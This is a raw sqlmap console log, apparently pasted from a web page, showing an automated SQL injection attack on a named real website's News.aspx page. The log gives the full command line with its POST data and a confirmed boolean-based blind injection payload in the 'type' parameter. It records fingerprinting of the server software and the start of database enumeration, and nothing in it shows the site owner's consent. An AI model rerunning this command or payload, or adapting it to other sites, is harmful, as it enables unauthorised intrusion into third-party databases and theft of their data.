 sdo.com'
[*] shutting down at 16:03:09
C:\Python27\SqlMap>sqlmap.py -u "http://kf.sdo.com/kf/News.aspx?type=" --data "__VIEWSTATE=%2FwEPDwU
KMTAxMjg5NTM3OWRkV3n69WfKYCQNYaaCGjocgpzD%2FqA%3D&__EVENTVALIDATION=%2FwEWBwLKgJWZBgLTu5KcBAKo6tS%2F
DgKzo9DYBwKP6MH5AgKnneWVBwKdj8gbl0rjByYe8bpc9NPB0bSeMknD2yo%3D&ctl00$txtKFID=88952634&ctl00$txtServi
ceTime=88952634&ctl00$txtAccount=88952634&accountTypeRadio=88952634&ctl00$txtPhone=88952634&ctl00$tx
tComplaintDesc=88952634&ctl00$txtEmail=safe3q%40gmail.com" --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal.
It is the end user's responsibility to obey all applicable local, state and federal laws. Developer
s assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 16:03:13
[16:03:13] [WARNING] using 'C:\Users\Administrator\.sqlmap\output' as the output directory
[16:03:14] [INFO] resuming back-end DBMS 'microsoft sql server'
[16:03:14] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://kf.sdo.com:80/kf/Error.aspx'. Do you want to follow? [Y/n] y
redirect is a result of a POST request. Do you want to resend original POST data to a new location?
[Y/n] y
[16:03:15] [WARNING] the web server responded with an HTTP error code (500) which could interfere wi
th the results of the tests
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: type
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: type=) AND 5741=5741 AND (8159=8159
---
[16:03:15] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[16:03:15] [INFO] fetching database names
[16:03:15] [INFO] fetching number of databases
[16:03:15] [INFO] resumed: 81428105